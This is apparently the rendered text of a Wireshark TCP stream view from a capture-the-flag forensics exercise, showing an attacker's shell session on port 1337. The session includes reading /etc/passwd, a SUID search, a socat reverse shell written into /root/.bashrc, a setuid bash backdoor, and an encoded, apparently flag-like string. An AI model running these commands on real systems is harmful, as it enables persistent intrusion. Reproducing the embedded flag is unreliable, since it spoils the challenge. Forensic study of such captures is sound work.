 Wireshark · Follow TCP Stream (tcp.stream eq 14) · capture.pcap (as superuser)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools
tcp.stream eq 14
No. Time Source Destination Protocol Length
468 63.281364 192.168.1.166 192.168.1.180 TCP 66
481 68.193694 192.168.1.180 192.168.1.166 TCP 69
482 68.194066 192.168.1.166 192.168.1.180 TCP 66
483 68.195672 192.168.1.166 192.168.1.180 TCP 105
484 68.195707 192.168.1.180 192.168.1.166 TCP 66
485 71.263797 192.168.1.180 192.168.1.166 TCP 73
486 71.274075 192.168.1.166 192.168.1.180 TCP 71
487 71.274114 192.168.1.180 192.168.1.166 TCP 66
488 73.777774 192.168.1.180 192.168.1.166 TCP 75
489 73.779432 192.168.1.166 192.168.1.180 TCP 85
490 73.779462 192.168.1.180 192.168.1.166 TCP 66
491 81.330345 192.168.1.180 192.168.1.166 TCP 82
492 81.333630 192.168.1.166 192.168.1.180 TCP 1041
493 81.333670 192.168.1.180 192.168.1.166 TCP 66
494 87.089990 192.168.1.180 192.168.1.166 TCP 104
495 87.134480 192.168.1.166 192.168.1.180 TCP 66
496 87.606910 192.168.1.166 192.168.1.180 TCP 247
497 87.606959 192.168.1.180 192.168.1.166 TCP 66
500 96.874334 192.168.1.180 192.168.1.166 TCP 237
501 96.874676 192.168.1.166 192.168.1.180 TCP 66
502 100.330270 192.168.1.180 192.168.1.166 TCP 75
503 100.330630 192.168.1.166 192.168.1.180 TCP 66
504 100.333069 192.168.1.166 192.168.1.180 TCP 305
505 100.333086 192.168.1.180 192.168.1.166 TCP 66
Frame 492: 1041 bytes on wire (8328 bits), 1041 bytes captured (
Ethernet II, Src: PcsCompu_22:46:4f (08:00:27:22:46:4f), Dst: Un
Internet Protocol Version 4, Src: 192.168.1.166, Dst: 192.168.1.
Transmission Control Protocol, Src Port: 45416, Dst Port: 1337,
Data (975 bytes)
0000 e0 4f 43 f7 13 5e 08 00 27 22 46 4f 08 00 45 00 ·OC··^··
0010 04 03 17 8d 40 00 3f 06 9b bd c0 a8 01 a6 c0 a8 ····@·?·
0020 01 b4 b1 68 05 39 37 ea 89 cc a4 d6 7a ba 80 18 ···h·97·
0030 01 f6 33 01 00 00 01 01 08 0a 3f 9a 05 26 ba 48 ··3·····
0040 f1 3a 72 6f 6f 74 3a 78 3a 30 3a 30 3a 72 6f 6f ·:root:x
0050 74 3a 2f 72 6f 6f 74 3a 2f 62 69 6e 2f 62 61 73 t:/root:
capture.pcap
groups
root
uname -r
5.18.0-kali7-amd64
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod
+s /bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 target
6 client pkts, 7 server pkts, 11 turns.
Entire conversation (1,711 bytes) Show data as ASCII Stream 14
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
Packets: 505 · Displayed: 26 (5.1%) Profile: Default